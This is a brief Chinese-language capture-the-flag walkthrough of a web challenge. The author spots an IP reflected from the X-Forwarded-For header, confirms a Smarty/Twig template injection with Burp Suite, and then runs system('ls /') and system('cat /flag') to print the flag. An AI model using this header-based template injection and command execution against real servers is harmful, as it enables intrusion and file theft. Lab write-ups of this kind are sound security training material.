打开环境

点击flag,提示ip,这里确实就比较容易联想到x-forwarded-for

点击hint

点击hint

这个好像没啥用



使用bp抓包

使用bp抓包

添加请求头

X-Forwarded-For:1

试一下



发现ip可控

后来查了发现

PHP可能存在Twig模版注入漏洞

参考https://www.cnblogs.com/zzjdbk/p/13049923.html

Smarty模板的SSTI漏洞(主要为Flask存在Jinjia2模版注入漏洞)

参考Smarty SSTI - FreeBuf网络安全行业门户

添加模板算式

模版中算式被成功执行,尝试是否能执行命令:



system('ls /')

system('cat /flag')

system('cat /flag')

flag{eb5adb09-7998-43e7-b30b-455f7911fb4a}

flag{eb5adb09-7998-43e7-b30b-455f7911fb4a}